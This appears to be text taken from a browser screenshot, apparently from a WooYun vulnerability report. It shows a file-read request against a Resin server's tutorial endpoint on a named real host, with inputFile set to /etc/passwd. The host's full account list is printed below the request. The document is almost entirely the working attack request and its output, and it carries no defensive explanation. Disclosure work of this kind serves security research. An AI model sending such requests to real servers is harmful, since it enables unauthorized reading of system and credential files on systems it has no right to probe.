 360安全浏览器 7.1
NEW
http://scms.feihua.com:8088//resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/passwd
收藏 手机收藏夹 谷歌 网址大全 好搜 游戏中心
我的手机 scms.feihua.com:8088//resin-d
inputFile: /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
###nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
###mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
###smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
###pcap:x:77:77::/var/arpwatch:/sbin/nologin
root2:x:500:50::/data:/sbin/nologin
mysql:x:501:501::/home/mysql:/sbin/nologin
###dbus:x:81:81:System message bus:/:/sbin/nologin
###haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
###xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
###htt:x:100:101:IIIMF Htt:/usr/lib/im:/sbin/nologin
bdyy:x:502:50::/log:/sbin/nologin
zyong:x:503:50::/data:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
resin:x:504:50::/usr/local/resin-3.0.25:/sbin/nologin
fh21_xingwen:x:505:505::/home/fh21_xingwen:/bin/bash
www.wooyun.org